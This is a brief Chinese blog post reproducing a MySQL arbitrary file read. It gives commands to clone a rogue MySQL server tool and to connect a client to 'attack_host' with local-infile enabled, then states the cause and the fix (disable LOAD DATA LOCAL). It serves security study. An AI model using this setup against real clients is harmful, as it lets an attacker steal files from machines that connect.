MySQL任意文件读取漏洞复现



复现过程

攻击机

攻击机伪造mysql服务器并启动服务

1 | git clone https://github.com/allyshka/Rogue-MySql-Server |

客户机

客户机连接攻击机并允许load操作

1 | mysql -u root -p -h attack_host --enable-local-infile |

攻击成功

漏洞成因及修补方式

成因

- 客户端开启了load data,允许读取文件

修补方式

- 禁用load读取文件

本文作者:

yd0ng

本文链接: https://yd0ng.github.io/2020/09/08/MySQL%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!

本文链接: https://yd0ng.github.io/2020/09/08/MySQL%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!